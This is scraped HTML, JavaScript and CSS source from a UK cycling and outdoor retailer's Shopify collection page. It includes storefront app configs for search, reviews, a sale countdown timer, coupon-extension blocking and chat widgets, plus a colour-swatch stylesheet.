slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}
</style>
<script src="//sportandleisure.com/cdn/shop/t/60/assets/shine-trust-v4.js?v=18927593002362701351742213567" type="module" async></script>
<script src="//sportandleisure.com/cdn/shop/t/60/assets/shine-trust-v4-trust-badge.js?v=73006184655895394271742213567" type="module" async></script>
<script src="//sportandleisure.com/cdn/shop/t/60/assets/shine-trust-v4-product-badge.js?v=95926538640473746541742213567" type="module" async></script>
<script src="//sportandleisure.com/cdn/shop/t/60/assets/shine-trust-v4-bought-together.js?v=151963357063764638711742213567" type="module" async></script>
<script src="//sportandleisure.com/cdn/shop/t/60/assets/shine-trust-v4-freeshipping-bar.js?v=142103298737689977501742213567" type="module" async></script>
<script src="//sportandleisure.com/cdn/shop/t/60/assets/shine-trust-v4-announcement-bar.js?v=50550952128183492471742213567" type="module" async></script>
<script src="//sportandleisure.com/cdn/shop/t/60/assets/shine-trust-v4-countdown-timer.js?v=47704714524026286891742213567" type="module" async></script>
<script src="//sportandleisure.com/cdn/shop/t/60/assets/shine-trust-v4-email-popup.js?v=71129933751577340211742213567" type="module" async></script>
<script src="//sportandleisure.com/cdn/shop/t/60/assets/shine-trust-v4-quantity-discount.js?v=130599371584596235461742213567" type="module" async></script>
<script src="//sportandleisure.com/cdn/shop/t/60/assets/shine-trust-v4-cookie-banner.js?v=167712439321514774391742213567" type="module" async></script>
<script src="//sportandleisure.com/cdn/shop/t/60/assets/shine-trust-v4-sticky-cart.js?v=115638241177355579531742213567" type="module" async></script>
<script src="//sportandleisure.com/cdn/shop/t/60/assets/shine-trust-v4-feature-icons.js?v=81219967841170805541752849572" type="module" async></script>
<script src="//sportandleisure.com/cdn/shop/t/60/assets/shine-trust-v4-buyx-gety.js?v=8907394957516082761742213567" type="module" async></script>
 
	 <style> #shopify-pc__banner__btn-decline {display: none !important;} </style>
<div id="shopify-block-AcFpIVmN0czFVWWZYT__10249797228608187657" class="shopify-block shopify-app-block"><script>
// check if no previous USF was loaded.
if (!window.usf) {
	window._usfTheme={
		id:120992366672,
		name:"General (Theme extensions)",
		version:"1.0.0",
		vendor:"Usf",
		applied:1,
		assetUrl:"https://cdn.shopify.com/extensions/019975dc-4e29-7744-a3fd-123a9e836be1/usf-extensions-8/assets/usf-boot.js"
	};
	window._usfCustomerTags = null;
	window._usfCollectionId = 276237516954;
	window._usfCollectionDefaultSort = "manual";
	window._usfLocale = "en";
	window._usfRootUrl = "\/";
	window.usf = {
	  settings: {"online":1,"version":"1.0.2.4112","shop":"sportandleisure-com.myshopify.com","siteId":"5c41f2da-58be-4bcd-af6c-eafbea32e229","resUrl":"//cdn.shopify.com/s/files/1/0257/0108/9360/t/85/assets/","analyticsApiUrl":"https://svc-0-analytics-usf.hotyon.com/set","searchSvcUrl":"https://svc-0-usf.hotyon.com/","enabledPlugins":["review-loox"],"showGotoTop":1,"mobileBreakpoint":767,"decimals":2,"decimalDisplay":".","thousandSeparator":",","currency":"GBP","priceLongFormat":"<span class=money>£{0} GBP</span>","priceFormat":"<span class=money>£{0}</span>","plugins":{},"revision":86784809,"filters":{"filtersHorzStyle":"default","filtersHorzPosition":"left","filtersMobileStyle":"default"},"instantSearch":{"online":1,"searchBoxSelector":"input[name=q]","numOfSuggestions":6,"numOfProductMatches":6,"numOfCollections":4,"numOfPages":4,"layout":"two-columns","productDisplayType":"list","productColumnPosition":"left","productsPerRow":1,"showPopularProducts":1,"numOfPopularProducts":6,"numOfRecentSearches":5},"search":{"online":1,"sortFields":["r","-discount","price","-price","title","-title"],"searchResultsUrl":"/pages/search-results","more":"more","itemsPerPage":28,"imageSizeType":"fixed","imageSize":"600,350","showSearchInputOnSearchPage":1,"showAltImage":1,"showVendor":1,"showSale":1,"showSoldOut":1,"canChangeUrl":1},"collections":{"online":1,"collectionsPageUrl":"/pages/collections"},"filterNavigation":{"showFilterArea":1,"showSingle":1,"showProductCount":1},"translation_en":{"search":"Search","latestSearches":"Latest searches","popularSearches":"Popular searches","viewAllResultsFor":"view all results for <span class=\"usf-highlight\">{0}</span>","viewAllResults":"view all results","noMatchesFoundFor":"No matches found for \"<b>{0}</b>\". Please try again with a different term.","productSearchResultWithTermSummary":"<b>{0}</b> results for '<b>{1}</b>'","productSearchResultSummary":"<b>{0}</b> products","productSearchNoResults":"<h2>No matching for '<b>{0}</b>'.</h2><p>But don't give up - check the filters, spelling or try less specific search terms.</p>","productSearchNoResultsEmptyTerm":"<h2>No results found.</h2><p>But don't give up - check the filters or try less specific terms.</p>","clearAll":"Clear all","clear":"Clear","clearAllFilters":"Clear all filters","clearFiltersBy":"Clear filters by {0}","filterBy":"Filter by {0}","sort":"Sort","sortBy_r":"Relevance","sortBy_title":"Title: A-Z","sortBy_-title":"Title: Z-A","sortBy_date":"Date: Old to New","sortBy_-date":"Date: New to Old","sortBy_price":"Price: Low to High","sortBy_-price":"Price: High to Low","sortBy_percentSale":"Percent sales: Low to High","sortBy_-percentSale":"Percent sales: High to Low","sortBy_-discount":"Discount: High to Low","sortBy_bestselling":"Best selling","sortBy_-available":"Inventory: High to Low","sortBy_producttype":"Product Type: A-Z","sortBy_-producttype":"Product Type: Z-A","sortBy_random":"Random","filters":"Filters","filterOptions":"Filter options","clearFilterOptions":"Clear all filter options","youHaveViewed":"You've viewed {0} of {1} products","loadMore":"Load more","loadPrev":"Load previous","productMatches":"Product matches","trending":"Trending","didYouMean":"Sorry, nothing found for '<b>{0}</b>'.<br>Did you mean '<b>{1}</b>'?","searchSuggestions":"Search suggestions","popularSearch":"Popular search","quantity":"Quantity","selectedVariantNotAvailable":"The selected variant is not available.","addToCart":"Add to cart","seeFullDetails":"See full details","chooseOptions":"Choose options","quickView":"Quick view","sale":"Sale","save":"Save","soldOut":"Sold out","viewItems":"View items","more":"More","all":"All","prevPage":"Previous page","gotoPage":"Go to page {0}","nextPage":"Next page","from":"From","collections":"Collections","pages":"Pages","sortBy_option:Arm Length":"Arm Length: A-Z","sortBy_-option:Arm Length":"Arm Length: Z-A","sortBy_option:Bag Choice":"Bag Choice: A-Z","sortBy_-option:Bag Choice":"Bag Choice: Z-A","sortBy_option:Brush":"Brush: A-Z","sortBy_-option:Brush":"Brush: Z-A","sortBy_option:Cable Length":"Cable Length: A-Z","sortBy_-option:Cable Length":"Cable Length: Z-A","sortBy_option:Cassette":"Cassette: A-Z","sortBy_-option:Cassette":"Cassette: Z-A","sortBy_option:Chain Guard":"Chain Guard: A-Z","sortBy_-option:Chain Guard":"Chain Guard: Z-A","sortBy_option:Chainguard":"Chainguard: A-Z","sortBy_-option:Chainguard":"Chainguard: Z-A","sortBy_option:Choose":"Choose: A-Z","sortBy_-option:Choose":"Choose: Z-A","sortBy_option:Clamp diameter":"Clamp diameter: A-Z","sortBy_-option:Clamp diameter":"Clamp diameter: Z-A","sortBy_option:Color":"Color: A-Z","sortBy_-option:Color":"Color: Z-A","sortBy_option:Colour":"Colour: A-Z","sortBy_-option:Colour":"Colour: Z-A","sortBy_option:Colour Logo":"Colour Logo: A-Z","sortBy_-option:Colour Logo":"Colour Logo: Z-A","sortBy_option:Compatible Laptop Size":"Compatible Laptop Size: A-Z","sortBy_-option:Compatible Laptop Size":"Compatible Laptop Size: Z-A","sortBy_option:Crank Arm Length":"Crank Arm Length: A-Z","sortBy_-option:Crank Arm Length":"Crank Arm Length: Z-A","sortBy_option:Crankarm Length":"Crankarm Length: A-Z","sortBy_-option:Crankarm Length":"Crankarm Length: Z-A","sortBy_option:Degree":"Degree: A-Z","sortBy_-option:Degree":"Degree: Z-A","sortBy_option:Diameter":"Diameter: A-Z","sortBy_-option:Diameter":"Diameter: Z-A","sortBy_option:Drive Side - Size":"Drive Side - Size: A-Z","sortBy_-option:Drive Side - Size":"Drive Side - Size: Z-A","sortBy_option:Fork Travel":"Fork Travel: A-Z","sortBy_-option:Fork Travel":"Fork Travel: Z-A","sortBy_option:Frame Color":"Frame Color: A-Z","sortBy_-option:Frame Color":"Frame Color: Z-A","sortBy_option:Freehub Type":"Freehub Type: A-Z","sortBy_-option:Freehub Type":"Freehub Type: Z-A","sortBy_option:Front Hose Length":"Front Hose Length: A-Z","sortBy_-option:Front Hose Length":"Front Hose Length: Z-A","sortBy_option:Front or Rear":"Front or Rear: A-Z","sortBy_-option:Front or Rear":"Front or Rear: Z-A","sortBy_option:Front Wheel":"Front Wheel: A-Z","sortBy_-option:Front Wheel":"Front Wheel: Z-A","sortBy_option:Handlebar Width":"Handlebar Width: A-Z","sortBy_-option:Handlebar Width":"Handlebar Width: Z-A","sortBy_option:Hole":"Hole: A-Z","sortBy_-option:Hole":"Hole: Z-A","sortBy_option:Hose Length":"Hose Length: A-Z","sortBy_-option:Hose Length":"Hose Length: Z-A","sortBy_option:IS to Post":"IS to Post: A-Z","sortBy_-option:IS to Post":"IS to Post: Z-A","sortBy_option:Item":"Item: A-Z","sortBy_-option:Item":"Item: Z-A","sortBy_option:Item Length":"Item Length: A-Z","sortBy_-option:Item Length":"Item Length: Z-A","sortBy_option:Item Width":"Item Width: A-Z","sortBy_-option:Item Width":"Item Width: Z-A","sortBy_option:Items":"Items: A-Z","sortBy_-option:Items":"Items: Z-A","sortBy_option:Jacket Size":"Jacket Size: A-Z","sortBy_-option:Jacket Size":"Jacket Size: Z-A","sortBy_option:Length":"Length: A-Z","sortBy_-option:Length":"Length: Z-A","sortBy_option:Lens":"Lens: A-Z","sortBy_-option:Lens":"Lens: Z-A","sortBy_option:Lens Color":"Lens Color: A-Z","sortBy_-option:Lens Color":"Lens Color: Z-A","sortBy_option:Links":"Links: A-Z","sortBy_-option:Links":"Links: Z-A","sortBy_option:Main Colour":"Main Colour: A-Z","sortBy_-option:Main Colour":"Main Colour: Z-A","sortBy_option:Number of Items":"Number of Items: A-Z","sortBy_-option:Number of Items":"Number of Items: Z-A","sortBy_option:Number of Speeds":"Number of Speeds: A-Z","sortBy_-option:Number of Speeds":"Number of Speeds: Z-A","sortBy_option:Offset":"Offset: A-Z","sortBy_-option:Offset":"Offset: Z-A","sortBy_option:Oil Weight":"Oil Weight: A-Z","sortBy_-option:Oil Weight":"Oil Weight: Z-A","sortBy_option:Option":"Option: A-Z","sortBy_-option:Option":"Option: Z-A","sortBy_option:Position":"Position: A-Z","sortBy_-option:Position":"Position: Z-A","sortBy_option:Q Factor":"Q Factor: A-Z","sortBy_-option:Q Factor":"Q Factor: Z-A","sortBy_option:Qty":"Qty: A-Z","sortBy_-option:Qty":"Qty: Z-A","sortBy_option:QTY":"QTY: A-Z","sortBy_-option:QTY":"QTY: Z-A","sortBy_option:Quantity - Inner Tube":"Quantity - Inner Tube: A-Z","sortBy_-option:Quantity - Inner Tube":"Quantity - Inner Tube: Z-A","sortBy_option:Ratio":"Ratio: A-Z","sortBy_-option:Ratio":"Ratio: Z-A","sortBy_option:Rear Hose Length":"Rear Hose Length: A-Z","sortBy_-option:Rear Hose Length":"Rear Hose Length: Z-A","sortBy_option:Rear Wheel":"Rear Wheel: A-Z","sortBy_-option:Rear Wheel":"Rear Wheel: Z-A","sortBy_option:Rim Depth":"Rim Depth: A-Z","sortBy_-option:Rim Depth":"Rim Depth: Z-A","sortBy_option:Rim Width":"Rim Width: A-Z","sortBy_-option:Rim Width":"Rim Width: Z-A","sortBy_option:Rise":"Rise: A-Z","sortBy_-option:Rise":"Rise: Z-A","sortBy_option:Seatpost Length":"Seatpost Length: A-Z","sortBy_-option:Seatpost Length":"Seatpost Length: Z-A","sortBy_option:Select":"Select: A-Z","sortBy_-option:Select":"Select: Z-A","sortBy_option:Selection":"Selection: A-Z","sortBy_-option:Selection":"Selection: Z-A","sortBy_option:Shifter Selection":"Shifter Selection: A-Z","sortBy_-option:Shifter Selection":"Shifter Selection: Z-A","sortBy_option:Shoe Size":"Shoe Size: A-Z","sortBy_-option:Shoe Size":"Shoe Size: Z-A","sortBy_option:Short Size":"Short Size: A-Z","sortBy_-option:Short Size":"Short Size: Z-A","sortBy_option:Side":"Side: A-Z","sortBy_-option:Side":"Side: Z-A","sortBy_option:Size":"Size: A-Z","sortBy_-option:Size":"Size: Z-A","sortBy_option:Size - Length":"Size - Length: A-Z","sortBy_-option:Size - Length":"Size - Length: Z-A","sortBy_option:Speed":"Speed: A-Z","sortBy_-option:Speed":"Speed: Z-A","sortBy_option:Spoke Length":"Spoke Length: A-Z","sortBy_-option:Spoke Length":"Spoke Length: Z-A","sortBy_option:Spring Hardness":"Spring Hardness: A-Z","sortBy_-option:Spring Hardness":"Spring Hardness: Z-A","sortBy_option:Steerer Length":"Steerer Length: A-Z","sortBy_-option:Steerer Length":"Steerer Length: Z-A","sortBy_option:Stem Length":"Stem Length: A-Z","sortBy_-option:Stem Length":"Stem Length: Z-A","sortBy_option:Strap Colour & Style":"Strap Colour & Style: A-Z","sortBy_-option:Strap Colour & Style":"Strap Colour & Style: Z-A","sortBy_option:Style":"Style: A-Z","sortBy_-option:Style":"Style: Z-A","sortBy_option:Suspension Travel":"Suspension Travel: A-Z","sortBy_-option:Suspension Travel":"Suspension Travel: Z-A","sortBy_option:Swimsuit Size":"Swimsuit Size: A-Z","sortBy_-option:Swimsuit Size":"Swimsuit Size: Z-A","sortBy_option:Tape Width":"Tape Width: A-Z","sortBy_-option:Tape Width":"Tape Width: Z-A","sortBy_option:Teeth":"Teeth: A-Z","sortBy_-option:Teeth":"Teeth: Z-A","sortBy_option:Tool Selection":"Tool Selection: A-Z","sortBy_-option:Tool Selection":"Tool Selection: Z-A","sortBy_option:Tooth Ratio":"Tooth Ratio: A-Z","sortBy_-option:Tooth Ratio":"Tooth Ratio: Z-A","sortBy_option:Travel":"Travel: A-Z","sortBy_-option:Travel":"Travel: Z-A","sortBy_option:Trouser Size":"Trouser Size: A-Z","sortBy_-option:Trouser Size":"Trouser Size: Z-A","sortBy_option:Tyre Size":"Tyre Size: A-Z","sortBy_-option:Tyre Size":"Tyre Size: Z-A","sortBy_option:Tyre-Tube Choice":"Tyre-Tube Choice: A-Z","sortBy_-option:Tyre-Tube Choice":"Tyre-Tube Choice: Z-A","sortBy_option:UK or EU Spec":"UK or EU Spec: A-Z","sortBy_-option:UK or EU Spec":"UK or EU Spec: Z-A","sortBy_option:Valve":"Valve: A-Z","sortBy_-option:Valve":"Valve: Z-A","sortBy_option:Valve Length (mm)":"Valve Length (mm): A-Z","sortBy_-option:Valve Length (mm)":"Valve Length (mm): Z-A","sortBy_option:Vest Size":"Vest Size: A-Z","sortBy_-option:Vest Size":"Vest Size: Z-A","sortBy_option:Wheel Size":"Wheel Size: A-Z","sortBy_-option:Wheel Size":"Wheel Size: Z-A","sortBy_option:Width":"Width: A-Z","sortBy_-option:Width":"Width: Z-A","sortBy_option:With Shifter Clamp":"With Shifter Clamp: A-Z","sortBy_-option:With Shifter Clamp":"With Shifter Clamp: Z-A","sortBy_option:Caliper":"Caliper: A-Z","sortBy_-option:Caliper":"Caliper: Z-A","sortBy_option:Clamp Diameter":"Clamp Diameter: A-Z","sortBy_-option:Clamp Diameter":"Clamp Diameter: Z-A","sortBy_option:Helmet Size":"Helmet Size: A-Z","sortBy_-option:Helmet Size":"Helmet Size: Z-A","sortBy_option:Freehub Body":"Freehub Body: A-Z","sortBy_-option:Freehub Body":"Freehub Body: Z-A","sortBy_option:Lens Colour":"Lens Colour: A-Z","sortBy_-option:Lens Colour":"Lens Colour: Z-A","sortBy_option:Rim Tape Width":"Rim Tape Width: A-Z","sortBy_-option:Rim Tape Width":"Rim Tape Width: Z-A","sortBy_option:Valve Length":"Valve Length: A-Z","sortBy_-option:Valve Length":"Valve Length: Z-A","sortBy_option:Armband Size":"Armband Size: A-Z","sortBy_-option:Armband Size":"Armband Size: Z-A","sortBy_option:Belt Size":"Belt Size: A-Z","sortBy_-option:Belt Size":"Belt Size: Z-A","sortBy_option:Brake Type":"Brake Type: A-Z","sortBy_-option:Brake Type":"Brake Type: Z-A","sortBy_option:Front Left Hose Length":"Front Left Hose Length: A-Z","sortBy_-option:Front Left Hose Length":"Front Left Hose Length: Z-A","sortBy_option:Rear Right Hose Length":"Rear Right Hose Length: A-Z","sortBy_-option:Rear Right Hose Length":"Rear Right Hose Length: Z-A","sortBy_option:Design":"Design: A-Z","sortBy_-option:Design":"Design: Z-A","sortBy_option:Length & Gender":"Length & Gender: A-Z","sortBy_-option:Length & Gender":"Length & Gender: Z-A","sortBy_option:Zip Side":"Zip Side: A-Z","sortBy_-option:Zip Side":"Zip Side: Z-A","sortBy_option:Back Length":"Back Length: A-Z","sortBy_-option:Back Length":"Back Length: Z-A","sortBy_option:Capacity":"Capacity: A-Z","sortBy_-option:Capacity":"Capacity: Z-A","sortBy_option:Pant Size":"Pant Size: A-Z","sortBy_-option:Pant Size":"Pant Size: Z-A","sortBy_option:Zipper Location":"Zipper Location: A-Z","sortBy_-option:Zipper Location":"Zipper Location: Z-A","sortBy_option:Tooth Range":"Tooth Range: A-Z","sortBy_-option:Tooth Range":"Tooth Range: Z-A","sortBy_option:Cage Length":"Cage Length: A-Z","sortBy_-option:Cage Length":"Cage Length: Z-A","sortBy_option:Chainring Size":"Chainring Size: A-Z","sortBy_-option:Chainring Size":"Chainring Size: Z-A","sortBy_option: EU Shoe Size":" EU Shoe Size: A-Z","sortBy_-option: EU Shoe Size":" EU Shoe Size: Z-A","sortBy_option:EU Shoe Size":"EU Shoe Size: A-Z","sortBy_-option:EU Shoe Size":"EU Shoe Size: Z-A","sortBy_option:Fit":"Fit: A-Z","sortBy_-option:Fit":"Fit: Z-A","sortBy_option:Lock Ring Colour":"Lock Ring Colour: A-Z","sortBy_-option:Lock Ring Colour":"Lock Ring Colour: Z-A","sortBy_option:Shoe Width":"Shoe Width: A-Z","sortBy_-option:Shoe Width":"Shoe Width: Z-A","sortBy_option:Thickness":"Thickness: A-Z","sortBy_-option:Thickness":"Thickness: Z-A","sortBy_option:Bar Width":"Bar Width: A-Z","sortBy_-option:Bar Width":"Bar Width: Z-A","sortBy_option:Eye to Eye Measurement":"Eye to Eye Measurement: A-Z","sortBy_-option:Eye to Eye Measurement":"Eye to Eye Measurement: Z-A","sortBy_option:Mounting Length":"Mounting Length: A-Z","sortBy_-option:Mounting Length":"Mounting Length: Z-A","sortBy_option:Spring Weight":"Spring Weight: A-Z","sortBy_-option:Spring Weight":"Spring Weight: Z-A"}}
	}
	
	// load usf-boot
	var fileref = document.createElement('script');
    fileref.setAttribute("type", "text/javascript");
    fileref.setAttribute("src", "https://cdn.shopify.com/extensions/019975dc-4e29-7744-a3fd-123a9e836be1/usf-extensions-8/assets/usf-boot.js");
    fileref.async = true;
    document.head.appendChild(fileref);
} else {
	// remove app block
	var el = document.body.querySelector('.shopify-app-block #usf_container');
	el.parentNode.removeChild(el);
	
	el = document.body.querySelector('.shopify-app-block .usf-skeleton-container');
	el.parentNode.removeChild(el);
	
	throw Error('usf-boot.js already loaded. Please turn off USF Core Snippet in Theme Customize => Theme settings => App Embeded tab');
}
</script>

</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/41ePM82Jon/loox.1657194230193.js?shop=sportandleisure-com.myshopify.com"></script>


	<script>var loox_global_hash = '1762235585407';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#51b37f; }
:root { --lxs-rating-icon-color: #51b37f; }</style>







</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [{"id":"cm06tafrb594331930cs8mj40f","name":"BH Sale","title":"Bank Holiday Sale","customTitle":"","endDate":"2025-08-25T23:00:00.000Z","startDate":"2025-08-22T15:43:00.000Z","subheading":"Huge savings until Monday!","fixedMinutes":"120","repeat":false,"timerType":"toDate","type":"top-bar","published":true,"timerPlacement":"","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Days","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"button","CTALink":"https://sportandleisure.com/collections/august-bank-holiday-sale","closeButton":true,"buttonText":"Shop now!","updatedAt":"2025-08-22T15:43:22.292Z","createdAt":"2024-08-23T14:33:21.830Z","onceItEnds":"hide","style":{"font":"","position":"top-page","stickyBar":false,"timerSize":"22","titleSize":"18","borderSize":"0","buttonText":"Shop now!","legendSize":"10","timerColor":"#ffffff","titleColor":"#d500ff","borderColor":"#c5c8d1","gradientEnd":"#0aeab8","legendColor":"#ec8bff","singleColor":"#f20000","gradientTurn":360,"gradientStart":"#00f2c7","backgroundType":"gradientBackground","buttonFontSize":"14","closeIconColor":"#6d7175","subheadingSize":"14","buttonFontColor":"#ffffff","subheadingColor":"#ffffff","buttonBorderRadius":"4","announcementBarStyle":"line-centered","buttonBackgroundColor":"#ec8bff"},"recurringDays":[1,2,3,4,5],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"showOnProductsInCollections":[],"duration":51467747},{"id":"cm06ty1mt19521419yo5oodz070","name":"BH Sale Prod","title":"Bank Holiday Sale","customTitle":"","endDate":"2025-08-25T23:00:00.000Z","startDate":"2025-08-25T08:42:00.000Z","subheading":"Save on hundreds of items! (Whilst stocks last)","fixedMinutes":"120","repeat":false,"timerType":"toDate","type":"product-page","published":true,"timerPlacement":"on-product-tags","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Days","legendCopyHours":"Hours","legendCopyMins":"Minutes","legendCopySecs":"Seconds","CTAType":"","CTALink":"","closeButton":false,"buttonText":"","updatedAt":"2025-08-25T08:42:12.048Z","createdAt":"2024-08-23T14:51:43.184Z","onceItEnds":"hide","style":{"font":"","timerSize":"40","titleSize":"28","borderSize":"0","legendSize":"14","timerColor":"#ffffff","titleColor":"#d500ff","borderColor":"#c5c8d1","gradientEnd":"#0aeab8","legendColor":"#d500ff","singleColor":"#f20000","borderRadius":"8","gradientTurn":360,"gradientStart":"#00f2c7","backgroundType":"gradientBackground","subheadingSize":"16","subheadingColor":"#ffffff","insideTopSpacing":"30","outsideTopSpacing":"20","insideBottomSpacing":"30","outsideBottomSpacing":"20"},"recurringDays":[1,2,3,4,5],"startType":"today","endType":"never","productTags":["ABH SALE"],"showInCountries":[],"locationType":"","translations":[],"showOnProductsInCollections":[],"duration":51467747}];
  
  const essentialCollectionId = 276237516954;
  window.essentialCountdownTimerMeta = {
    productData: null,
    productCollections: null,
  };
  window.essentialProductId = null
  window.essentialProductTags = null
  window.essentialCollectionId = 276237516954
  window.essentialCountdownTimerPageTemplate = "collection"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AQTFVVHpnRTIyeFBzR__9431293036029666034" class="shopify-block shopify-app-block"><script veeper-setting>
  const blocker ={"pouch":true,"honey":true,"piggy":true,"cently":true,"karma":true,"rakuten":true,"coupert":true,"klarna":true,"checkmate":true,"hotukdeals":true,"retailmenot":true,"capitalone":true,"vouchercodes":true,"simplycodes":true,"slickdeals":true,"befrugal":true,"couponbirds":true,"ibotta":true,"swagbutton":true,"mino":true,"pie":true,"topcashback":true,"cashrewards":true,"fatcoupon":true,"moolah":true,"dealdrop":true,"bestprice":true,"couponbind":true,"dontpay":true,"shopmail":true,"mojo":true,"codescouk":true,"cashback":true,"hoopla":true,"savings":true,"dealmela":true,"coupongini":true,"revounts":true,"offersolve":true,"shoppsiemoney":true,"oohcoupons":true,"rubyshopsmarter":true,"dealcatcher":true,"couponcabin":true,"rebates":true,"cashbackeasy":true,"edge":true,"lovedeals":true,"couponuts":true,"savvy":true,"coupertpure":true,"askmeoffers":true,"dealdazzle":true,"is_coupon_blocker":true};
</script>
<script async src="https://cdn.shopify.com/extensions/019a4960-958c-751c-988a-9d909705f374/veeper-new-ext-372/assets/listener.min.js" defer></script>

</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=team
  data-text=need_help
  data-color=#2d3373
  data-secondary-color=#ffffff
  data-ternary-color=#348318
  
    data-greeting-message=%F0%9F%91%8B+Hi+there%21+We%E2%80%99re+online+and+ready+to+help%21
  
  data-domain=sportandleisure.com
  data-shop-domain=sportandleisure.com
  data-external-identifier=JjDF9nzjezl_phxLCTSde4fgSRTWc0h2J8qAS4064xs
  
>
</script>


</div><div id="shopify-block-AVDU0alR1U1pVQnVaZ__9365423049038898845" class="shopify-block shopify-app-block">
<script type="text/javascript" async="async" src="https://embed.tawk.to/widget-script/6107b2e2d6e7610a49ae218e/1hf9go0vo"></script>



</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sportandleisure.com/cdn/shop/t/60/assets/swatches.css?v=80519731033145442201758189499
body_size: 4451
content:
@charset "UTF-8";[data-swatch=codes]{--swatch-image: url(//sportandleisure.com/cdn/shopifycloud/shopify/assets/no-image-2048-5e88c1b20e087fb7bbe9a3771824e743c244f437e4f8ba93bbf7b11b53f7824c_250x250.gif) }[data-swatch=""]{--swatch-image: url(//sportandleisure.com/cdn/shopifycloud/shopify/assets/no-image-2048-5e88c1b20e087fb7bbe9a3771824e743c244f437e4f8ba93bbf7b11b53f7824c_250x250.gif) }[data-swatch="dark storm"]{--swatch-color: #35363c }[data-swatch="stone green"]{--swatch-color: #78705c }[data-swatch="light army"]{--swatch-color: #625f44 }[data-swatch="red rocks"]{--swatch-color: #783f39 }[data-swatch=caspian]{--swatch-color: #1b5779 }[data-swatch=glacial]{--swatch-color: #c5c6be }[data-swatch="moon moss"]{--swatch-color: #a49630 }[data-swatch=zinc]{--swatch-color: #65758f }[data-swatch="corozo nut"]{--swatch-color: #8c5f35 }[data-swatch="solar pink"]{--swatch-color: #df3b3d }[data-swatch=red]{--swatch-color: #ec0e38 }[data-swatch=black]{--swatch-color: #000000 }[data-swatch=blue]{--swatch-color: #004bb2 }[data-swatch=green]{--swatch-color: #269404 }[data-swatch=yellow]{--swatch-color: #fff600 }[data-swatch=beige]{--swatch-color: #f5f7b8 }[data-swatch="deep red"]{--swatch-color: #d44220 }[data-swatch="pine green"]{--swatch-color: #718e52 }[data-swatch="aqua blue"]{--swatch-color: #a0f9ff }[data-swatch=orange]{--swatch-color: #f17909 }[data-swatch=teal]{--swatch-color: #035349 }[data-swatch="light blue"]{--swatch-color: #1c6fbd }[data-swatch=grey]{--swatch-color: #6c6c6c }[data-swatch=turquoise]{--swatch-color: #a0f9ff }[data-swatch="synth green"]{--swatch-color: #01aaa7 }[data-swatch="dark caspian"]{--swatch-color: #03304f }[data-swatch="iridescent blue"]{--swatch-color: #4c9ba8 }[data-swatch="satin black"]{--swatch-color: #171a1e }[data-swatch="surplus green"]{--swatch-color: #413f30 }[data-swatch="dark marsh"]{--swatch-color: #0d2836 }[data-swatch="wild oyster"]{--swatch-color: #dbd7c6 }[data-swatch="zodiac landscape print"]{--swatch-image: linear-gradient(to bottom right, #342047 , #342047 33.3%, #268bbf 33.3%, #268bbf 66.6%, #cfc7b1 66.6%, #cfc7b1) }[data-swatch="light zinc"]{--swatch-color: #6a7a92 }[data-swatch="stone green"]{--swatch-color: #76705b }[data-swatch="hardwear grey heather"]{--swatch-color: #b6b4b7 }[data-swatch="stone green heather"]{--swatch-color: #92895f }[data-swatch="trail dust heather"]{--swatch-color: #c3ae91 }[data-swatch="hardwear navy"]{--swatch-color: #0e2539 }[data-swatch=zodiac]{--swatch-color: #2e154d }[data-swatch="dark caspian"]{--swatch-color: #034266 }[data-swatch="desert red"]{--swatch-color: #e82d24 }[data-swatch="vinson blue"]{--swatch-color: #016fa0 }[data-swatch="dark storm heather"]{--swatch-color: #37393d }[data-swatch="blue slate"]{--swatch-color: #3c3e49 }[data-swatch="teton blue"]{--swatch-color: #04849e 